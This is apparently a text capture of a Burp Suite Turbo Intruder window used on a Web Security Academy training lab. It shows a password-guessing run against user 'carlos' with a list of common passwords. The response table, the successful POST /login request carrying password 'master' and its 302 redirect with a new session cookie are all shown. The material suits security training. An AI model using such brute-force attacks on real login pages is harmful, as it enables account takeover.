 Turbo Intruder - 0a2f004003fae9598039868a00f7009e.web-security-academy.net
Row Payload Status Anomaly rank Words Length Time Arrival Label Queue ID Connection ID
14 michael 400 4,773 56 269 335478 445642 23 1
17 1qaz2wsx 400 4,773 56 269 339254 449418 26 1
18 superman 400 4,773 56 269 339634 449798 25 1
19 121212 400 4,773 56 269 340445 450609 29 1
20 baseball 400 4,773 56 269 340565 450729 27 1
21 7777777 400 4,773 56 269 340589 450753 28 1
22 x654321 400 4,773 56 269 340705 450869 24 1
23 dragon 400 4,773 56 269 341103 451267 21 1
26 letmein 400 5,954 47 229 342322 452486 5 1
28 1234567 400 5,954 47 229 343126 453290 20 1
29 000000 400 4,773 56 269 345729 455893 30 1
16 master 302 42,205 40 188 337108 447272 7 1
0 shadow 200 5,338 2354 4300 197761 307925 6 1
1 12345678 200 5,338 2354 4300 239017 349181 14 1
3 1234 200 5,338 2354 4300 240822 350986 18 1
5 123456 200 5,338 2354 4300 240993 351157 12 1
8 123123 200 5,338 2354 4300 243451 353615 1 1
9 123321 200 5,338 2354 4300 247242 357406 10 1
10 1234567890 200 5,338 2354 4300 250491 360655 22 1
11 abc123 200 34,942 2365 4350 251011 361175 2 1
12 123456789 200 5,338 2354 4300 332744 442908 16 1
15 qwerty 200 5,338 2354 4300 337034 447198 15 1
24 mustang 200 5,338 2354 4300 341875 452039 11 1
25 111111 200 5,338 2354 4300 341878 452042 19 1
27 football 200 5,338 2354 4300 342927 453091 3 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2f004003fae9598039868a00f7009e.web-security-academy.net
3 Cookie: session=lSEgpzGNdOp1nvpFAHAliT7s4OvLExmS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0a2f004003fae9598039868a00f7009e.web-security-academy.net
11 Referer: https://0a2f004003fae9598039868a00f7009e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=OU4W7z5tYSM3HW8dlu7sXzIHgyIwczzj&username=carlos&password=master
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=HKoFFOiWxfQfyXtVfKxnQkkVgTihtzAO; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 60 | Queued: 0 | Duration: 2 | RPS: 30 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt
Right Ct